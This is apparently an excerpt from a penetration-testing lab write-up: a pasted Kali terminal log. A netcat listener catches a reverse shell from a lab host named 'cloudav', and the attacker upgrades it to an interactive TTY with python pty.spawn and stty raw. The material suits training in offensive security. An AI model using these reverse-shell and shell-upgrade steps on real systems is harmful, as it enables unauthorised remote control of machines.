 ┌──(root㉿kali)-[~]
└─# nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.56.102] from (UNKNOWN) [192.168
.56.105] 33636
/bin/sh: 0: can't access tty; job control turned of
f
$ python -c 'import pty; pty.spawn("/bin/bash")'
scanner@cloudav:~/cloudav_app$ ^Z
zsh: suspended  nc -nvlp 4444
┌──(root㉿kali)-[~]
└─# stty raw -echo;fg;reset
[1]  + continued  nc -nvlp 4444
scanner@cloudav:~/cloudav_app$